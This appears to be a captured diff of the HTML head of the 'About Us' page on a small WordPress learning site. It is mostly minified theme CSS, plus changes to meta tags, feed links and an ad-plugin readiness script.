a:visited{color:#9f9f9f;}[id^="ez-toc-container"] a:hover{text-decoration:underline;}[id^="ez-toc-container"] input{position:absolute;left:-999em;}[id^="ez-toc-container"] input[type="checkbox"]:checked+nav,#ez-toc-widget-container input[type="checkbox"]:checked+nav{opacity:0;max-height:0;border:none;display:none;}[id^="ez-toc-container"] label{position:relative;cursor:pointer;display:initial;}div[id^="ez-toc-container"] .ez-toc-title{display:initial;}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr;}.eztoc-hide{display:none;}.btn,.button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;border-color:currentColor;text-align:center;font-family:var(--bodyfontfamily),var(--nv-fallback-ff);}.btn,.button.button-primary,.is-style-primary .wp-block-button__link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;background:var(--primarybtnbg);color:var(--primarybtncolor);border-style:solid;border-color:currentColor;fill:currentColor;border-width:var(--primarybtnborderwidth,0);border-radius:var(--primarybtnborderradius,3px);padding:var(--primarybtnpadding,13px 15px);font-weight:var(--btnfontweight,700);font-size:var(--btnfs,var(--bodyfontsize));line-height:var(--btnlineheight,1.6);letter-spacing:var(--btnletterspacing,var(--bodyletterspacing));text-transform:var(--btntexttransform,none);box-shadow:var(--primarybtnshadow,none);}.btn:hover,.button.button-primary:hover,.is-style-primary .wp-block-button__link:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:var(--primarybtnhoverbg);color:var(--primarybtnhovercolor);border-color:var(--primarybtnhovercolor);}.nv-html-content p,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}ul{list-style:none;}button,input,select,textarea{margin:0;}html{box-sizing:border-box;-ms-overflow-style:scrollbar;}*,::after,::before{box-sizing:border-box;}audio,embed,img,object,video{height:auto;max-width:100%;}.container{width:100%;padding-right:15px;padding-left:15px;margin:0 auto;max-width:var(--container);}.row{display:flex;flex-wrap:wrap;margin:0 -15px;}.col{padding:0 15px;margin:0 auto;flex-grow:1;max-width:100%;}html{font-size:100%;}body{background-color:var(--nv-site-bg);color:var(--nv-text-color);font-size:var(--bodyfontsize);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);font-family:var(--bodyfontfamily),var(--nv-fallback-ff);text-transform:var(--bodytexttransform);font-weight:var(--bodyfontweight);overflow-x:hidden;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--headingcolor,inherit);}p{margin-bottom:30px;}a{--linkdeco:none;color:var(--nv-primary-accent);cursor:pointer;text-decoration:var(--linkdeco);}a:focus,a:hover{opacity:.9;color:var(--nv-secondary-accent);}.entry-content a:not([class]),.nv-comment-content a:not([class]),.nv-template .neve-main a:not([class]),.widget_text a:not([class]){--linkdeco:underline;}ins{text-decoration:none;}h1{font-size:var(--h1fontsize);font-weight:var(--h1fontweight);line-height:var(--h1lineheight);letter-spacing:var(--h1letterspacing);text-transform:var(--h1texttransform);}h2{font-size:var(--h2fontsize);font-weight:var(--h2fontweight);line-height:var(--h2lineheight);letter-spacing:var(--h2letterspacing);text-transform:var(--h2texttransform);}h3{font-size:var(--h3fontsize);font-weight:var(--h3fontweight);line-height:var(--h3lineheight);letter-spacing:var(--h3letterspacing);text-transform:var(--h3texttransform);}ol,ul{padding-left:var(--listpad,0);}ul{list-style:var(--liststyle,none);}.show-on-focus{position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px);top:32px;background:var(--nv-site-bg);padding:10px 15px;}.show-on-focus:focus{z-index:999999;width:auto;height:auto;clip:auto;}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}.site-logo{align-items:center;display:flex;}.site-logo img{max-width:var(--maxwidth);display:block;margin:0 auto;}.site-logo img[src$=".svg"]{width:var(--maxwidth);}.site-logo h1,.site-logo p{font-size:var(--fs);font-weight:var(--h1fontweight);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);text-transform:var(--texttransform,var(--bodytexttransform));color:inherit;margin:0;}.site-logo small{display:block;}.header-menu-sidebar .nav-ul .sub-menu,.nav-ul li:hover>.sub-menu,.sub-menu.dropdown-open{opacity:1;visibility:visible;}.caret{transition:.3s ease;}.dd-title{flex-grow:var(--flexg);display:flex;align-items:center;}.nav-ul{display:flex;flex-wrap:wrap;margin-right:calc(var(--spacing) / 2 * -1);margin-left:calc(var(--spacing) / 2 * -1);}.nav-ul>li{margin:0 calc(var(--spacing) / 2);}.nav-ul li a{min-height:var(--height);color:var(--color);position:relative;width:100%;display:flex;align-items:center;}.nav-ul .caret{line-height:0;justify-content:center;display:flex;}.nav-ul .caret svg{width:.5em;height:.5em;}.nav-ul li{display:block;position:relative;}.nav-ul li>.wrap{display:flex;align-items:center;}.nav-ul li.nv-active>.wrap .caret,.nav-ul li.nv-active>.wrap>a{color:var(--activecolor);}.nav-ul li:hover>.wrap .caret,.nav-ul li:hover>.wrap>a{color:var(--hovercolor,var(--nv-primary-accent));}.nav-ul .sub-menu{background:var(--bgcolor,var(--overlaycolor));z-index:100;position:absolute;top:100%;visibility:hidden;opacity:0;right:0;}.nav-ul .sub-menu li{min-width:150px;width:100%;}.nav-ul .sub-menu li>.wrap{padding:10px 20px;white-space:nowrap;display:flex;}.nav-ul .sub-menu .sub-menu{left:100%;top:0;right:unset;}.header-menu-sidebar .nv-nav-wrap{width:100%;}.header-menu-sidebar .nav-ul{flex-direction:column;width:100%;}.header-menu-sidebar .nav-ul li{width:100%;}.header-menu-sidebar .nav-ul li:not([class*=block])>.wrap>a{padding:15px 0;white-space:normal;}.header-menu-sidebar .nav-ul .caret svg{width:var(--smiconsize,1em);height:var(--smiconsize,1em);}.header-menu-sidebar .nav-ul .caret-wrap{margin:-15px 0;padding:15px;}.header-menu-sidebar .nav-ul .sub-menu{left:unset !important;top:unset !important;right:unset !important;background:0;position:relative;max-width:100%;box-shadow:none;display:none;}.navbar-toggle-wrapper{align-items:center;}.navbar-toggle{--primarybtncolor:var(--color);--primarybtnhovercolor:var(--color);--primarybtnbg:var(--bgcolor,transparent);--primarybtnhoverbg:var(--bgcolor,transparent);--primarybtnborderwidth:var(--borderwidth,1px);--primarybtnborderradius:var(--borderradius,0);padding:var(--padding,10px 15px);box-shadow:none;display:flex;align-items:center;}.navbar-toggle:focus{outline:1px solid;}.icon-bar{background-color:currentColor;transition:all .1s ease;position:relative;display:block;width:15px;height:2px;}.icon-bar:nth-child(2){margin:3px 0;}.wrapper{display:flex;min-height:100vh;flex-direction:column;position:relative;transition:all .3s cubic-bezier(.79,.14,.15,.86);}body>.wrapper:not(.et-fb-iframe-ancestor){overflow:hidden;}.neve-main{flex:1 auto;}.nv-page-title-wrap .nv-page-title{text-align:var(--textalign,left);}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;resize:vertical;}[tabindex="-1"]:focus,input:read-write:focus,select:focus,textarea:focus{outline:0;box-shadow:0 0 3px 0 var(--nv-secondary-accent);--formfieldbordercolor:var(--nv-secondary-accent);}button,input,select,textarea{line-height:inherit;box-sizing:border-box;}::placeholder{color:inherit;opacity:.5;}label{display:inline-block;}.nv-page-title-wrap{margin-top:60px;}.excerpt-wrap,.nv-content-wrap{--listpad:20px;--liststyle:disc;--img-m:24px;}.excerpt-wrap ol,.excerpt-wrap ul,.nv-content-wrap ol,.nv-content-wrap ul{margin:30px 0;}.excerpt-wrap li,.nv-content-wrap li{margin-top:10px;}.wp-caption{max-width:100%;}.nv-page-title .neve-breadcrumbs-wrapper,.nv-title-meta-wrap .neve-breadcrumbs-wrapper{margin-bottom:30px;display:block;}.neve-breadcrumbs-wrapper{font-size:14px;}.neve-breadcrumbs-wrapper a{color:#676767;}.builder-item--footer-menu,.component-wrap,.item--inner,.menu-item-nav-search,.nav-ul .wrap a .dd-title,.nav-ul a,.palette-icon-wrapper,.site-logo,footer .nav-ul{justify-content:var(--justify,flex-start);text-align:var(--textalign,left);}@media (min-width:960px){.neve-main>.container .col{max-width:70%;}.neve-main>.container>.row{flex-wrap:nowrap;}}.header-menu-sidebar{padding:0;position:fixed;max-width:100%;top:0;z-index:999900;visibility:hidden;display:flex;height:100vh;}.header-menu-sidebar .navbar-toggle-wrapper{display:flex;justify-content:flex-end;padding:8px 10px;}.header-menu-sidebar .navbar-toggle-wrapper button.navbar-toggle{position:relative;}.tcb{transition:all .3s cubic-bezier(.79,.14,.15,.86);}.header-menu-sidebar-bg{background:var(--bgcolor);color:var(--color);position:relative;display:flex;flex-direction:column;word-wrap:break-word;width:100%;}.header-menu-sidebar-inner{padding:20px 0;overflow-x:hidden;height:100%;display:none;opacity:0;transition:opacity .3s ease;}.header-menu-sidebar-inner .item--inner{width:100%;}.menu_sidebar_slide_left .header-menu-sidebar{left:0;transform:translateX(-100%);}.hfg-ov{top:0;bottom:0;right:0;left:0;position:fixed;transform:translate3d(0,0,0);z-index:999899;transition:all .3s linear;visibility:hidden;opacity:0;}.hfg-pe{pointer-events:none;}.site-footer{position:relative;z-index:11;}.site-footer .item--inner{width:100%;}.site-footer .item--inner.has_menu{display:flex;}.site-footer p:last-child{margin-bottom:0;}.footer--row .hfg-slot{display:flex;flex-direction:column;}.footer--row .row{display:grid;align-items:var(--valign);}.footer--row .builder-item{width:100%;}@media (max-width:960px){footer .footer--row-inner .row{grid-template-columns:1fr;}}.site-header{position:relative;}.site-header .header--row-inner{align-items:center;display:flex;}.builder-item{margin:4px 0;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}@media (min-width:960px){.builder-item{margin:8px 0;}}.hfg-slot{display:flex;align-items:center;}.hfg-slot.right{justify-content:flex-end;}.hfg-slot.center{justify-content:center;}.header-menu-sidebar-bg,[class*=row-inner]{position:relative;background:var(--bgimage,var(--bgcolor,#fff));background-position:var(--bgposition,center);background-repeat:no-repeat;background-size:cover;background-attachment:var(--bgattachment);}.header-menu-sidebar-bg::before,[class*=row-inner]::before{display:block;width:100%;top:0;bottom:0;position:absolute;content:"";background-color:var(--overlaycolor);opacity:var(--bgoverlayopacity);}[class*=row-inner]:not(.footer--row-inner){border-bottom:var(--rowbwidth,0) solid var(--rowbcolor);}.footer--row-inner{border-top:var(--rowbwidth,0) solid var(--rowbcolor);}[data-row-id]{color:var(--color);background:var(--bgcolor);}[data-row-id] a{color:var(--color);}[data-row-id] .row{display:grid;grid-template-columns:auto auto;min-height:var(--height,auto);}.hfg_header.site-header{}.header .builder-item .item--inner[class*=button_base],.header .builder-item .item--inner[class*=nav-icon]{padding:0 !important;}.hfg-grid{display:flex;}@media (min-width:960px){.hide-on-desktop{display:none;}}@media (max-width:959px){.hide-on-tablet{display:none;}}@media (max-width:576px){.hide-on-mobile{display:none;}}.builder-item .item--inner{color:var(--color);font-family:var(--fontfamily,var(--bodyfontfamily));font-size:var(--fontsize,var(--bodyfontsize));line-height:var(--lineheight,var(--bodylineheight));letter-spacing:var(--letterspacing,var(--bodyletterspacing));font-weight:var(--fontweight,var(--bodyfontweight));text-transform:var(--texttransform,var(--bodytexttransform));padding:var(--padding,0);margin:var(--margin,0);position:relative;}.builder-item .item--inner.has_menu{position:unset;}[id^="ez-toc-container"]{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;display:table;margin-bottom:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:10px;position:relative;width:auto;}[id^="ez-toc-container"] ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li{margin:0;padding:0;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li,[id^="ez-toc-container"] ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1;}[id^="ez-toc-container"] .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0;}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle;}[id^="ez-toc-container"] a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap;}[id^="ez-toc-container"] a:visited{color:#9f9f9f;}[id^="ez-toc-container"] a:hover{text-decoration:underline;}[id^="ez-toc-container"] input{position:absolute;left:-999em;}[id^="ez-toc-container"] input[type="checkbox"]:checked+nav,#ez-toc-widget-container input[type="checkbox"]:checked+nav{opacity:0;max-height:0;border:none;display:none;}[id^="ez-toc-container"] label{position:relative;cursor:pointer;display:initial;}div[id^="ez-toc-container"] .ez-toc-title{display:initial;}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr;}.eztoc-hide{display:none;}.btn,.button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;border-color:currentColor;text-align:center;font-family:var(--bodyfontfamily),var(--nv-fallback-ff);}.btn,.button.button-primary,.is-style-primary .wp-block-button__link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;box-sizing:border-box;background:var(--primarybtnbg);color:var(--primarybtncolor);border-style:solid;border-color:currentColor;fill:currentColor;border-width:var(--primarybtnborderwidth,0);border-radius:var(--primarybtnborderradius,3px);padding:var(--primarybtnpadding,13px 15px);font-weight:var(--btnfontweight,700);font-size:var(--btnfs,var(--bodyfontsize));line-height:var(--btnlineheight,1.6);letter-spacing:var(--btnletterspacing,var(--bodyletterspacing));text-transform:var(--btntexttransform,none);box-shadow:var(--primarybtnshadow,none);}.btn:hover,.button.button-primary:hover,.is-style-primary .wp-block-button__link:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background:var(--primarybtnhoverbg);color:var(--primarybtnhovercolor);border-color:var(--primarybtnhovercolor);}.nv-html-content p,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;}ul{list-style:none;}button,input,select,textarea{margin:0;}html{box-sizing:border-box;-ms-overflow-style:scrollbar;}*,::after,::before{box-sizing:border-box;}audio,embed,img,object,video{height:auto;max-width:100%;}.container{width:100%;padding-right:15px;padding-left:15px;margin:0 auto;max-width:var(--container);}.row{display:flex;flex-wrap:wrap;margin:0 -15px;}.col{padding:0 15px;margin:0 auto;flex-grow:1;max-width:100%;}html{font-size:100%;}body{background-color:var(--nv-site-bg);color:var(--nv-text-color);font-size:var(--bodyfontsize);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);font-family:var(--bodyfontfamily),var(--nv-fallback-ff);text-transform:var(--bodytexttransform);font-weight:var(--bodyfontweight);overflow-x:hidden;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:var(--headingsfontfamily),var(--nv-fallback-ff);color:var(--headingcolor,inherit);}p{margin-bottom:30px;}a{--linkdeco:none;color:var(--nv-primary-accent);cursor:pointer;text-decoration:var(--linkdeco);}a:focus,a:hover{opacity:.9;color:var(--nv-secondary-accent);}.entry-content a:not([class]),.nv-comment-content a:not([class]),.nv-template .neve-main a:not([class]),.widget_text a:not([class]){--linkdeco:underline;}ins{text-decoration:none;}h1{font-size:var(--h1fontsize);font-weight:var(--h1fontweight);line-height:var(--h1lineheight);letter-spacing:var(--h1letterspacing);text-transform:var(--h1texttransform);}h2{font-size:var(--h2fontsize);font-weight:var(--h2fontweight);line-height:var(--h2lineheight);letter-spacing:var(--h2letterspacing);text-transform:var(--h2texttransform);}h3{font-size:var(--h3fontsize);font-weight:var(--h3fontweight);line-height:var(--h3lineheight);letter-spacing:var(--h3letterspacing);text-transform:var(--h3texttransform);}ol,ul{padding-left:var(--listpad,0);}ul{list-style:var(--liststyle,none);}.show-on-focus{position:absolute;width:1px;height:1px;clip:rect(1px,1px,1px,1px);top:32px;background:var(--nv-site-bg);padding:10px 15px;}.show-on-focus:focus{z-index:999999;width:auto;height:auto;clip:auto;}.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}.site-logo{align-items:center;display:flex;}.site-logo img{max-width:var(--maxwidth);display:block;margin:0 auto;}.site-logo img[src$=".svg"]{width:var(--maxwidth);}.site-logo h1,.site-logo p{font-size:var(--fs);font-weight:var(--h1fontweight);line-height:var(--bodylineheight);letter-spacing:var(--bodyletterspacing);text-transform:var(--texttransform,var(--bodytexttransform));color:inherit;margin:0;}.site-logo small{display:block;}.header-menu-sidebar .nav-ul .sub-menu,.nav-ul li:hover>.sub-menu,.sub-menu.dropdown-open{opacity:1;visibility:visible;}.caret{transition:.3s ease;}.dd-title{flex-grow:var(--flexg);display:flex;align-items:center;}.nav-ul{display:flex;flex-wrap:wrap;margin-right:calc(var(--spacing) / 2 * -1);margin-left:calc(var(--spacing) / 2 * -1);}.nav-ul>li{margin:0 calc(var(--spacing) / 2);}.nav-ul li a{min-height:var(--height);color:var(--color);position:relative;width:100%;display:flex;align-items:center;}.nav-ul .caret{line-height:0;justify-content:center;display:flex;}.nav-ul .caret svg{width:.5em;height:.5em;}.nav-ul li{display:block;position:relative;}.nav-ul li>.wrap{display:flex;align-items:center;}.nav-ul li.nv-active>.wrap .caret,.nav-ul li.nv-active>.wrap>a{color:var(--activecolor);}.nav-ul li:hover>.wrap .caret,.nav-ul li:hover>.wrap>a{color:var(--hovercolor,var(--nv-primary-accent));}.nav-ul .sub-menu{background:var(--bgcolor,var(--overlaycolor));z-index:100;position:absolute;top:100%;visibility:hidden;opacity:0;right:0;}.nav-ul .sub-menu li{min-width:150px;width:100%;}.nav-ul .sub-menu li>.wrap{padding:10px 20px;white-space:nowrap;display:flex;}.nav-ul .sub-menu .sub-menu{left:100%;top:0;right:unset;}.header-menu-sidebar .nv-nav-wrap{width:100%;}.header-menu-sidebar .nav-ul{flex-direction:column;width:100%;}.header-menu-sidebar .nav-ul li{width:100%;}.header-menu-sidebar .nav-ul li:not([class*=block])>.wrap>a{padding:15px 0;white-space:normal;}.header-menu-sidebar .nav-ul .caret svg{width:var(--smiconsize,1em);height:var(--smiconsize,1em);}.header-menu-sidebar .nav-ul .caret-wrap{margin:-15px 0;padding:15px;}.header-menu-sidebar .nav-ul .sub-menu{left:unset !important;top:unset !important;right:unset !important;background:0;position:relative;max-width:100%;box-shadow:none;display:none;}.navbar-toggle-wrapper{align-items:center;}.navbar-toggle{--primarybtncolor:var(--color);--primarybtnhovercolor:var(--color);--primarybtnbg:var(--bgcolor,transparent);--primarybtnhoverbg:var(--bgcolor,transparent);--primarybtnborderwidth:var(--borderwidth,1px);--primarybtnborderradius:var(--borderradius,0);padding:var(--padding,10px 15px);box-shadow:none;display:flex;align-items:center;}.navbar-toggle:focus{outline:1px solid;}.icon-bar{background-color:currentColor;transition:all .1s ease;position:relative;display:block;width:15px;height:2px;}.icon-bar:nth-child(2){margin:3px 0;}.wrapper{display:flex;min-height:100vh;flex-direction:column;position:relative;transition:all .3s cubic-bezier(.79,.14,.15,.86);}body>.wrapper:not(.et-fb-iframe-ancestor){overflow:hidden;}.neve-main{flex:1 auto;}.nv-page-title-wrap .nv-page-title{text-align:var(--textalign,left);}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;resize:vertical;}[tabindex="-1"]:focus,input:read-write:focus,select:focus,textarea:focus{outline:0;box-shadow:0 0 3px 0 var(--nv-secondary-accent);--formfieldbordercolor:var(--nv-secondary-accent);}button,input,select,textarea{line-height:inherit;box-sizing:border-box;}::placeholder{color:inherit;opacity:.5;}label{display:inline-block;}.nv-page-title-wrap{margin-top:60px;}.excerpt-wrap,.nv-content-wrap{--listpad:20px;--liststyle:disc;--img-m:24px;}.excerpt-wrap ol,.excerpt-wrap ul,.nv-content-wrap ol,.nv-content-wrap ul{margin:30px 0;}.excerpt-wrap li,.nv-content-wrap li{margin-top:10px;}.wp-caption{max-width:100%;}.nv-page-title .neve-breadcrumbs-wrapper,.nv-title-meta-wrap .neve-breadcrumbs-wrapper{margin-bottom:30px;display:block;}.neve-breadcrumbs-wrapper{font-size:14px;}.neve-breadcrumbs-wrapper a{color:#676767;}.builder-item--footer-menu,.component-wrap,.item--inner,.menu-item-nav-search,.nav-ul .wrap a .dd-title,.nav-ul a,.palette-icon-wrapper,.site-logo,footer .nav-ul{justify-content:var(--justify,flex-start);text-align:var(--textalign,left);}@media (min-width:960px){.neve-main>.container .col{max-width:70%;}.neve-main>.container>.row{flex-wrap:nowrap;}}.header-menu-sidebar{padding:0;position:fixed;max-width:100%;top:0;z-index:999900;visibility:hidden;display:flex;height:100vh;}.header-menu-sidebar .navbar-toggle-wrapper{display:flex;justify-content:flex-end;padding:8px 10px;}.header-menu-sidebar .navbar-toggle-wrapper button.navbar-toggle{position:relative;}.tcb{transition:all .3s cubic-bezier(.79,.14,.15,.86);}.header-menu-sidebar-bg{background:var(--bgcolor);color:var(--color);position:relative;display:flex;flex-direction:column;word-wrap:break-word;width:100%;}.header-menu-sidebar-inner{padding:20px 0;overflow-x:hidden;height:100%;display:none;opacity:0;transition:opacity .3s ease;}.header-menu-sidebar-inner .item--inner{width:100%;}.menu_sidebar_slide_left .header-menu-sidebar{left:0;transform:translateX(-100%);}.hfg-ov{top:0;bottom:0;right:0;left:0;position:fixed;transform:translate3d(0,0,0);z-index:999899;transition:all .3s linear;visibility:hidden;opacity:0;}.hfg-pe{pointer-events:none;}.site-footer{position:relative;z-index:11;}.site-footer .item--inner{width:100%;}.site-footer .item--inner.has_menu{display:flex;}.site-footer p:last-child{margin-bottom:0;}.footer--row .hfg-slot{display:flex;flex-direction:column;}.footer--row .row{display:grid;align-items:var(--valign);}.footer--row .builder-item{width:100%;}@media (max-width:960px){footer .footer--row-inner .row{grid-template-columns:1fr;}}.site-header{position:relative;}.site-header .header--row-inner{align-items:center;display:flex;}.builder-item{margin:4px 0;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}@media (min-width:960px){.builder-item{margin:8px 0;}}.hfg-slot{display:flex;align-items:center;}.hfg-slot.right{justify-content:flex-end;}.hfg-slot.center{justify-content:center;}.header-menu-sidebar-bg,[class*=row-inner]{position:relative;background:var(--bgimage,var(--bgcolor,#fff));background-position:var(--bgposition,center);background-repeat:no-repeat;background-size:cover;background-attachment:var(--bgattachment);}.header-menu-sidebar-bg::before,[class*=row-inner]::before{display:block;width:100%;top:0;bottom:0;position:absolute;content:"";background-color:var(--overlaycolor);opacity:var(--bgoverlayopacity);}[class*=row-inner]:not(.footer--row-inner){border-bottom:var(--rowbwidth,0) solid var(--rowbcolor);}.footer--row-inner{border-top:var(--rowbwidth,0) solid var(--rowbcolor);}[data-row-id]{color:var(--color);background:var(--bgcolor);}[data-row-id] a{color:var(--color);}[data-row-id] .row{display:grid;grid-template-columns:auto auto;min-height:var(--height,auto);}.hfg_header.site-header{}.header .builder-item .item--inner[class*=button_base],.header .builder-item .item--inner[class*=nav-icon]{padding:0 !important;}.hfg-grid{display:flex;}@media (min-width:960px){.hide-on-desktop{display:none;}}@media (max-width:959px){.hide-on-tablet{display:none;}}@media (max-width:576px){.hide-on-mobile{display:none;}}.builder-item .item--inner{color:var(--color);font-family:var(--fontfamily,var(--bodyfontfamily));font-size:var(--fontsize,var(--bodyfontsize));line-height:var(--lineheight,var(--bodylineheight));letter-spacing:var(--letterspacing,var(--bodyletterspacing));font-weight:var(--fontweight,var(--bodyfontweight));text-transform:var(--texttransform,var(--bodytexttransform));padding:var(--padding,0);margin:var(--margin,0);position:relative;}.builder-item .item--inner.has_menu{position:unset;}</style>
 <style id="speedycache-generated-criticalcss">
@@ -13,6 +13,9 @@
 <meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
 <link rel="canonical" href="https://www.bootselearning.net/about-us/"/>
 <meta property="og:locale" content="en_US"/>
+<meta property="og:image" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
+<meta property="og:image:secure_url" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
+<meta name="twitter:image" content="https://www.bootselearning.net/wp-content/uploads/2021/08/imageedit_2_2708611179.webp"/>
 <meta property="og:type" content="article"/>
 <meta property="og:title" content="About Us - Boots learning"/>
 <meta property="og:description" content="Our website address is: https://www.bootselearning.net/"/>
@@ -29,10 +32,10 @@
 <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.bootselearning.net/#person","name":"Boots","logo":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"},"image":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"}},{"@type":"WebSite","@id":"https://www.bootselearning.net/#website","url":"https://www.bootselearning.net","name":"Boots","publisher":{"@id":"https://www.bootselearning.net/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bootselearning.net/about-us/#webpage","url":"https://www.bootselearning.net/about-us/","name":"About Us - Boots learning","datePublished":"2021-08-14T20:34:22+00:00","dateModified":"2021-08-14T20:34:23+00:00","isPartOf":{"@id":"https://www.bootselearning.net/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bootselearning.net/author/boots/","name":"Boots","url":"https://www.bootselearning.net/author/boots/","image":{"@type":"ImageObject","@id":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","url":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","caption":"Boots","inLanguage":"en-US"},"sameAs":["https://www.bootselearning.net"]},{"@type":"Article","headline":"About Us - Boots learning","datePublished":"2021-08-14T20:34:22+00:00","dateModified":"2021-08-14T20:34:23+00:00","author":{"@id":"https://www.bootselearning.net/author/boots/","name":"Boots"},"publisher":{"@id":"https://www.bootselearning.net/#person"},"description":"Our website address is: https://www.bootselearning.net/","name":"About Us - Boots learning","@id":"https://www.bootselearning.net/about-us/#richSnippet","isPartOf":{"@id":"https://www.bootselearning.net/about-us/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bootselearning.net/about-us/#webpage"}}]}</script>
 <link rel='dns-prefetch' href='//www.googletagmanager.com'/>
 <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
-<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Feed" href="https://www.bootselearning.net/feed/"/>
-<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Comments Feed" href="https://www.bootselearning.net/comments/feed/"/>
-<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2Fabout-us%2F"/>
-<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2Fabout-us%2F&#038;format=xml"/>
+
+
+
+
 <script id="boots-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script>
 <style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
 <style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root 